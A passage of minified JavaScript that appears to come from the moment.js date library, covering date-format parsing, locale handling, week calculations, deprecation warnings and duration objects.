e+="\n["+n+"] ",arguments[0])e+=s+": "+arguments[0][s]+", ";e=e.slice(0,-2)}else e=arguments[n];t.push(e)}Y(i+"\nArguments: "+Array.prototype.slice.call(t).join("")+"\n"+(new Error).stack),a=!1}return r.apply(this,arguments)},r)}var s,O={};function T(e,t){null!=c.deprecationHandler&&c.deprecationHandler(e,t),O[e]||(Y(t),O[e]=!0)}function b(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function x(e,t){var n,s=_({},e);for(n in t)m(t,n)&&(u(e[n])&&u(t[n])?(s[n]={},_(s[n],e[n]),_(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)m(e,n)&&!m(t,n)&&u(e[n])&&(s[n]=_({},s[n]));return s}function P(e){null!=e&&this.set(e)}c.suppressDeprecationWarnings=!1,c.deprecationHandler=null,s=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)m(e,t)&&n.push(t);return n};var W={};function C(e,t){var n=e.toLowerCase();W[n]=W[n+"s"]=W[t]=e}function H(e){return"string"==typeof e?W[e]||W[e.toLowerCase()]:void 0}function R(e){var t,n,s={};for(n in e)m(e,n)&&(t=H(n))&&(s[t]=e[n]);return s}var U={};function F(e,t){U[e]=t}function L(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}var N=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,G=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,V={},E={};function I(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(E[e]=i),t&&(E[t[0]]=function(){return L(i.apply(this,arguments),t[1],t[2])}),n&&(E[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function A(e,t){return e.isValid()?(t=j(t,e.localeData()),V[t]=V[t]||function(s){var e,i,t,r=s.match(N);for(e=0,i=r.length;e<i;e++)E[r[e]]?r[e]=E[r[e]]:r[e]=(t=r[e]).match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"");return function(e){var t,n="";for(t=0;t<i;t++)n+=b(r[t])?r[t].call(e,s):r[t];return n}}(t),V[t](e)):e.localeData().invalidDate()}function j(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(G.lastIndex=0;0<=n&&G.test(e);)e=e.replace(G,s),G.lastIndex=0,n-=1;return e}var Z=/\d/,z=/\d\d/,$=/\d{3}/,q=/\d{4}/,J=/[+-]?\d{6}/,B=/\d\d?/,Q=/\d\d\d\d?/,X=/\d\d\d\d\d\d?/,K=/\d{1,3}/,ee=/\d{1,4}/,te=/[+-]?\d{1,6}/,ne=/\d+/,se=/[+-]?\d+/,ie=/Z|[+-]\d\d:?\d\d/gi,re=/Z|[+-]\d\d(?::?\d\d)?/gi,ae=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,oe={};function ue(e,n,s){oe[e]=b(n)?n:function(e,t){return e&&s?s:n}}function le(e,t){return m(oe,e)?oe[e](t._strict,t._locale):new RegExp(he(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function he(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var de={};function ce(e,n){var t,s=n;for("string"==typeof e&&(e=[e]),h(n)&&(s=function(e,t){t[n]=D(e)}),t=0;t<e.length;t++)de[e[t]]=s}function fe(e,i){ce(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var me=0,_e=1,ye=2,ge=3,ve=4,pe=5,we=6,Me=7,ke=8;function Se(e){return De(e)?366:365}function De(e){return e%4==0&&e%100!=0||e%400==0}I("Y",0,0,function(){var e=this.year();return e<=9999?""+e:"+"+e}),I(0,["YY",2],0,function(){return this.year()%100}),I(0,["YYYY",4],0,"year"),I(0,["YYYYY",5],0,"year"),I(0,["YYYYYY",6,!0],0,"year"),C("year","y"),F("year",1),ue("Y",se),ue("YY",B,z),ue("YYYY",ee,q),ue("YYYYY",te,J),ue("YYYYYY",te,J),ce(["YYYYY","YYYYYY"],me),ce("YYYY",function(e,t){t[me]=2===e.length?c.parseTwoDigitYear(e):D(e)}),ce("YY",function(e,t){t[me]=c.parseTwoDigitYear(e)}),ce("Y",function(e,t){t[me]=parseInt(e,10)}),c.parseTwoDigitYear=function(e){return D(e)+(68<D(e)?1900:2e3)};var Ye,Oe=Te("FullYear",!0);function Te(t,n){return function(e){return null!=e?(xe(this,t,e),c.updateOffset(this,n),this):be(this,t)}}function be(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function xe(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&De(e.year())&&1===e.month()&&29===e.date()?e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),Pe(n,e.month())):e._d["set"+(e._isUTC?"UTC":"")+t](n))}function Pe(e,t){if(isNaN(e)||isNaN(t))return NaN;var n,s=(t%(n=12)+n)%n;return e+=(t-s)/12,1===s?De(e)?29:28:31-s%7%2}Ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},I("M",["MM",2],"Mo",function(){return this.month()+1}),I("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),I("MMMM",0,0,function(e){return this.localeData().months(this,e)}),C("month","M"),F("month",8),ue("M",B),ue("MM",B,z),ue("MMM",function(e,t){return t.monthsShortRegex(e)}),ue("MMMM",function(e,t){return t.monthsRegex(e)}),ce(["M","MM"],function(e,t){t[_e]=D(e)-1}),ce(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[_e]=i:g(n).invalidMonth=e});var We=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Ce="January_February_March_April_May_June_July_August_September_October_November_December".split("_");var He="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_");function Re(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=D(t);else if(!h(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),Pe(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function Ue(e){return null!=e?(Re(this,e),c.updateOffset(this,!0),this):be(this,"Month")}var Fe=ae;var Le=ae;function Ne(){function e(e,t){return t.length-e.length}var t,n,s=[],i=[],r=[];for(t=0;t<12;t++)n=y([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;t<12;t++)s[t]=he(s[t]),i[t]=he(i[t]);for(t=0;t<24;t++)r[t]=he(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function Ge(e){var t;if(e<100&&0<=e){var n=Array.prototype.slice.call(arguments);n[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)}else t=new Date(Date.UTC.apply(null,arguments));return t}function Ve(e,t,n){var s=7+t-n;return-((7+Ge(e,0,s).getUTCDay()-t)%7)+s-1}function Ee(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+Ve(e,s,i);return a=o<=0?Se(r=e-1)+o:o>Se(e)?(r=e+1,o-Se(e)):(r=e,o),{year:r,dayOfYear:a}}function Ie(e,t,n){var s,i,r=Ve(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return a<1?s=a+Ae(i=e.year()-1,t,n):a>Ae(e.year(),t,n)?(s=a-Ae(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function Ae(e,t,n){var s=Ve(e,t,n),i=Ve(e+1,t,n);return(Se(e)-s+i)/7}I("w",["ww",2],"wo","week"),I("W",["WW",2],"Wo","isoWeek"),C("week","w"),C("isoWeek","W"),F("week",5),F("isoWeek",5),ue("w",B),ue("ww",B,z),ue("W",B),ue("WW",B,z),fe(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=D(e)});function je(e,t){return e.slice(t,7).concat(e.slice(0,t))}I("d",0,"do","day"),I("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),I("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),I("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),I("e",0,0,"weekday"),I("E",0,0,"isoWeekday"),C("day","d"),C("weekday","e"),C("isoWeekday","E"),F("day",11),F("weekday",11),F("isoWeekday",11),ue("d",B),ue("e",B),ue("E",B),ue("dd",function(e,t){return t.weekdaysMinRegex(e)}),ue("ddd",function(e,t){return t.weekdaysShortRegex(e)}),ue("dddd",function(e,t){return t.weekdaysRegex(e)}),fe(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:g(n).invalidWeekday=e}),fe(["d","e","E"],function(e,t,n,s){t[s]=D(e)});var Ze="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");var ze="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");var $e="Su_Mo_Tu_We_Th_Fr_Sa".split("_");var qe=ae;var Je=ae;var Be=ae;function Qe(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],o=[],u=[],l=[];for(t=0;t<7;t++)n=y([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),o.push(i),u.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),o.sort(e),u.sort(e),l.sort(e),t=0;t<7;t++)o[t]=he(o[t]),u[t]=he(u[t]),l[t]=he(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function Xe(){return this.hours()%12||12}function Ke(e,t){I(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function et(e,t){return t._meridiemParse}I("H",["HH",2],0,"hour"),I("h",["hh",2],0,Xe),I("k",["kk",2],0,function(){return this.hours()||24}),I("hmm",0,0,function(){return""+Xe.apply(this)+L(this.minutes(),2)}),I("hmmss",0,0,function(){return""+Xe.apply(this)+L(this.minutes(),2)+L(this.seconds(),2)}),I("Hmm",0,0,function(){return""+this.hours()+L(this.minutes(),2)}),I("Hmmss",0,0,function(){return""+this.hours()+L(this.minutes(),2)+L(this.seconds(),2)}),Ke("a",!0),Ke("A",!1),C("hour","h"),F("hour",13),ue("a",et),ue("A",et),ue("H",B),ue("h",B),ue("k",B),ue("HH",B,z),ue("hh",B,z),ue("kk",B,z),ue("hmm",Q),ue("hmmss",X),ue("Hmm",Q),ue("Hmmss",X),ce(["H","HH"],ge),ce(["k","kk"],function(e,t,n){var s=D(e);t[ge]=24===s?0:s}),ce(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),ce(["h","hh"],function(e,t,n){t[ge]=D(e),g(n).bigHour=!0}),ce("hmm",function(e,t,n){var s=e.length-2;t[ge]=D(e.substr(0,s)),t[ve]=D(e.substr(s)),g(n).bigHour=!0}),ce("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[ge]=D(e.substr(0,s)),t[ve]=D(e.substr(s,2)),t[pe]=D(e.substr(i)),g(n).bigHour=!0}),ce("Hmm",function(e,t,n){var s=e.length-2;t[ge]=D(e.substr(0,s)),t[ve]=D(e.substr(s))}),ce("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[ge]=D(e.substr(0,s)),t[ve]=D(e.substr(s,2)),t[pe]=D(e.substr(i))});var tt,nt=Te("Hours",!0),st={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ce,monthsShort:He,week:{dow:0,doy:6},weekdays:Ze,weekdaysMin:$e,weekdaysShort:ze,meridiemParse:/[ap]\.?m?\.?/i},it={},rt={};function at(e){return e?e.toLowerCase().replace("_","-"):e}function ot(e){var t=null;if(!it[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=tt._abbr,require("./locale/"+e),ut(t)}catch(e){}return it[e]}function ut(e,t){var n;return e&&((n=l(t)?ht(e):lt(e,t))?tt=n:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),tt._abbr}function lt(e,t){if(null===t)return delete it[e],null;var n,s=st;if(t.abbr=e,null!=it[e])T("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=it[e]._config;else if(null!=t.parentLocale)if(null!=it[t.parentLocale])s=it[t.parentLocale]._config;else{if(null==(n=ot(t.parentLocale)))return rt[t.parentLocale]||(rt[t.parentLocale]=[]),rt[t.parentLocale].push({name:e,config:t}),null;s=n._config}return it[e]=new P(x(s,t)),rt[e]&&rt[e].forEach(function(e){lt(e.name,e.config)}),ut(e),it[e]}function ht(e){var t;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return tt;if(!o(e)){if(t=ot(e))return t;e=[e]}return function(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=at(e[r]).split("-")).length,n=(n=at(e[r+1]))?n.split("-"):null;0<t;){if(s=ot(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&a(i,n,!0)>=t-1)break;t--}r++}return tt}(e)}function dt(e){var t,n=e._a;return n&&-2===g(e).overflow&&(t=n[_e]<0||11<n[_e]?_e:n[ye]<1||n[ye]>Pe(n[me],n[_e])?ye:n[ge]<0||24<n[ge]||24===n[ge]&&(0!==n[ve]||0!==n[pe]||0!==n[we])?ge:n[ve]<0||59<n[ve]?ve:n[pe]<0||59<n[pe]?pe:n[we]<0||999<n[we]?we:-1,g(e)._overflowDayOfYear&&(t<me||ye<t)&&(t=ye),g(e)._overflowWeeks&&-1===t&&(t=Me),g(e)._overflowWeekday&&-1===t&&(t=ke),g(e).overflow=t),e}function ct(e,t,n){return null!=e?e:null!=t?t:n}function ft(e){var t,n,s,i,r,a=[];if(!e._d){var o,u;for(o=e,u=new Date(c.now()),s=o._useUTC?[u.getUTCFullYear(),u.getUTCMonth(),u.getUTCDate()]:[u.getFullYear(),u.getMonth(),u.getDate()],e._w&&null==e._a[ye]&&null==e._a[_e]&&function(e){var t,n,s,i,r,a,o,u;if(null!=(t=e._w).GG||null!=t.W||null!=t.E)r=1,a=4,n=ct(t.GG,e._a[me],Ie(bt(),1,4).year),s=ct(t.W,1),((i=ct(t.E,1))<1||7<i)&&(u=!0);else{r=e._locale._week.dow,a=e._locale._week.doy;var l=Ie(bt(),r,a);n=ct(t.gg,e._a[me],l.year),s=ct(t.w,l.week),null!=t.d?((i=t.d)<0||6<i)&&(u=!0):null!=t.e?(i=t.e+r,(t.e<0||6<t.e)&&(u=!0)):i=r}s<1||s>Ae(n,r,a)?g(e)._overflowWeeks=!0:null!=u?g(e)._overflowWeekday=!0:(o=Ee(n,s,i,r,a),e._a[me]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(r=ct(e._a[me],s[me]),(e._dayOfYear>Se(r)||0===e._dayOfYear)&&(g(e)._overflowDayOfYear=!0),n=Ge(r,0,e._dayOfYear),e._a[_e]=n.getUTCMonth(),e._a[ye]=n.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=a[t]=s[t];for(;t<7;t++)e._a[t]=a[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[ge]&&0===e._a[ve]&&0===e._a[pe]&&0===e._a[we]&&(e._nextDay=!0,e._a[ge]=0),e._d=(e._useUTC?Ge:function(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}).apply(null,a),i=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[ge]=24),e._w&&void 0!==e._w.d&&e._w.d!==i&&(g(e).weekdayMismatch=!0)}}var mt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,_t=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?$/,yt=/Z|[+-]\d\d(?::?\d\d)?/,gt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],vt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],pt=/^\/?Date\((\-?\d+)/i;function wt(e){var t,n,s,i,r,a,o=e._i,u=mt.exec(o)||_t.exec(o);if(u){for(g(e).iso=!0,t=0,n=gt.length;t<n;t++)if(gt[t][1].exec(u[1])){i=gt[t][0],s=!1!==gt[t][2];break}if(null==i)return void(e._isValid=!1);if(u[3]){for(t=0,n=vt.length;t<n;t++)if(vt[t][1].exec(u[3])){r=(u[2]||" ")+vt[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(u[4]){if(!yt.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),Yt(e)}else e._isValid=!1}var Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/;function kt(e,t,n,s,i,r){var a=[function(e){var t=parseInt(e,10);{if(t<=49)return 2e3+t;if(t<=999)return 1900+t}return t}(e),He.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&a.push(parseInt(r,10)),a}var St={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function Dt(e){var t,n,s,i=Mt.exec(e._i.replace(/\([^)]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(i){var r=kt(i[4],i[3],i[2],i[5],i[6],i[7]);if(t=i[1],n=r,s=e,t&&ze.indexOf(t)!==new Date(n[0],n[1],n[2]).getDay()&&(g(s).weekdayMismatch=!0,!(s._isValid=!1)))return;e._a=r,e._tzm=function(e,t,n){if(e)return St[e];if(t)return 0;var s=parseInt(n,10),i=s%100;return(s-i)/100*60+i}(i[8],i[9],i[10]),e._d=Ge.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),g(e).rfc2822=!0}else e._isValid=!1}function Yt(e){if(e._f!==c.ISO_8601)if(e._f!==c.RFC_2822){e._a=[],g(e).empty=!0;var t,n,s,i,r,a,o,u,l=""+e._i,h=l.length,d=0;for(s=j(e._f,e._locale).match(N)||[],t=0;t<s.length;t++)i=s[t],(n=(l.match(le(i,e))||[])[0])&&(0<(r=l.substr(0,l.indexOf(n))).length&&g(e).unusedInput.push(r),l=l.slice(l.indexOf(n)+n.length),d+=n.length),E[i]?(n?g(e).empty=!1:g(e).unusedTokens.push(i),a=i,u=e,null!=(o=n)&&m(de,a)&&de[a](o,u._a,u,a)):e._strict&&!n&&g(e).unusedTokens.push(i);g(e).charsLeftOver=h-d,0<l.length&&g(e).unusedInput.push(l),e._a[ge]<=12&&!0===g(e).bigHour&&0<e._a[ge]&&(g(e).bigHour=void 0),g(e).parsedDateParts=e._a.slice(0),g(e).meridiem=e._meridiem,e._a[ge]=function(e,t,n){var s;if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):(null!=e.isPM&&((s=e.isPM(n))&&t<12&&(t+=12),s||12!==t||(t=0)),t)}(e._locale,e._a[ge],e._meridiem),ft(e),dt(e)}else Dt(e);else wt(e)}function Ot(e){var t,n,s,i,r=e._i,a=e._f;return e._locale=e._locale||ht(e._l),null===r||void 0===a&&""===r?p({nullInput:!0}):("string"==typeof r&&(e._i=r=e._locale.preparse(r)),k(r)?new M(dt(r)):(d(r)?e._d=r:o(a)?function(e){var t,n,s,i,r;if(0===e._f.length)return g(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<e._f.length;i++)r=0,t=w({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Yt(t),v(t)&&(r+=g(t).charsLeftOver,r+=10*g(t).unusedTokens.length,g(t).score=r,(null==s||r<s)&&(s=r,n=t));_(e,n||t)}(e):a?Yt(e):l(n=(t=e)._i)?t._d=new Date(c.now()):d(n)?t._d=new Date(n.valueOf()):"string"==typeof n?(s=t,null===(i=pt.exec(s._i))?(wt(s),!1===s._isValid&&(delete s._isValid,Dt(s),!1===s._isValid&&(delete s._isValid,c.createFromInputFallback(s)))):s._d=new Date(+i[1])):o(n)?(t._a=f(n.slice(0),function(e){return parseInt(e,10)}),ft(t)):u(n)?function(e){if(!e._d){var t=R(e._i);e._a=f([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),ft(e)}}(t):h(n)?t._d=new Date(n):c.createFromInputFallback(t),v(e)||(e._d=null),e))}function Tt(e,t,n,s,i){var r,a={};return!0!==n&&!1!==n||(s=n,n=void 0),(u(e)&&function(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(e.hasOwnProperty(t))return!1;return!0}(e)||o(e)&&0===e.length)&&(e=void 0),a._isAMomentObject=!0,a._useUTC=a._isUTC=i,a._l=n,a._i=e,a._f=t,a._strict=s,(r=new M(dt(Ot(a))))._nextDay&&(r.add(1,"d"),r._nextDay=void 0),r}function bt(e,t,n,s){return Tt(e,t,n,s,!1)}c.createFromInputFallback=n("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged and will be removed in an upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),c.ISO_8601=function(){},c.RFC_2822=function(){};var xt=n("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=bt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:p()}),Pt=n("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=bt.apply(null,arguments);return this.isValid()&&e.isValid()?this<e?this:e:p()});function Wt(e,t){var n,s;if(1===t.length&&o(t[0])&&(t=t[0]),!t.length)return bt();for(n=t[0],s=1;s<t.length;++s)t[s].isValid()&&!t[s][e](n)||(n=t[s]);return n}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function Ht(e){var t=R(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||t.isoWeek||0,a=t.day||0,o=t.hour||0,u=t.minute||0,l=t.second||0,h=t.millisecond||0;this._isValid=function(e){for(var t in e)if(-1===Ye.call(Ct,t)||null!=e[t]&&isNaN(e[t]))return!1;for(var n=!1,s=0;s<Ct.length;++s)if(e[Ct[s]]){if(n)return!1;parseFloat(e[Ct[s]])!==D(e[Ct[s]])&&(n=!0)}return!0}(t),this._milliseconds=+h+1e3*l+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=ht(),this._bubble()}function Rt(e){return e instanceof Ht}function Ut(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Ft(e,n){I(e,0,0,function(){var e=this.utcOffset(),t="+";return e<0&&(e=-e,t="-"),t+L(~~(e/60),2)+n+L(~~e%60,2)})}Ft("Z",":"),Ft("ZZ",""),ue("Z",re),ue("ZZ",re),ce(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Nt(re,e)});var Lt=/([\+\-]|\d\d)/gi;function Nt(e,t){var n=(t||"").match(e);if(null===n)return null;var s=((n[n.length-1]||[])+"").match(Lt)||["-",0,0],i=60*s[1]+D(s[2]);return 0===i?0:"+"===s[0]?i:-i}function Gt(e,t){var n,s;return t._isUTC?(n=t.clone(),s=(k(e)||d(e)?e.valueOf():bt(e).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+s),c.updateOffset(n,!1),n):bt(e).local()}function Vt(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Et(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}c.updateOffset=function(){};var It=/^(\-|\+)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)(\.\d*)?)?$/,At=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function jt(e,t){var n,s,i,r=e,a=null;return Rt(e)?r={ms:e._milliseconds,d:e._days,M:e._months}:h(e)?(r={},t?r[t]=e:r.milliseconds=e):(a=It.exec(e))?(n="-"===a[1]?-1:1,r={y:0,d:D(a[ye])*n,h:D(a[ge])*n,m:D(a[ve])*n,s:D(a[pe])*n,ms:D(Ut(1e3*a[we]))*n}):(a=At.exec(e))?(n="-"===a[1]?-1:1,r={y:Zt(a[2],n),M:Zt(a[3],n),w:Zt(a[4],n),d:Zt(a[5],n),h:Zt(a[6],n),m:Zt(a[7],n),s:Zt(a[8],n)}):null==r?r={}:"object"==typeof r&&("from"in r||"to"in r)&&(i=function(e,t){var n;if(!e.isValid()||!t.isValid())return{milliseconds:0,months:0};t=Gt(t,e),e.isBefore(t)?n=zt(e,t):((n=zt(t,e)).milliseconds=-n.milliseconds,n.months=-n.months);return n}(bt(r.from),bt(r.to)),(r={}).ms=i.milliseconds,r.M=i.months),s=new Ht(r),Rt(e)&&m(e,"_locale")&&(s._locale=e._locale),s}function Zt(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function zt(e,t){var n={};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function $t(s,i){return function(e,t){var n;return null===t||isNaN(+t)||(T(i,"moment()."+i+"(period, number) is deprecated. Please use moment()."+i+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),n=e,e=t,t=n),qt(this,jt(e="string"==typeof e?+e:e,t),s),this}}function qt(e,t,n,s){var 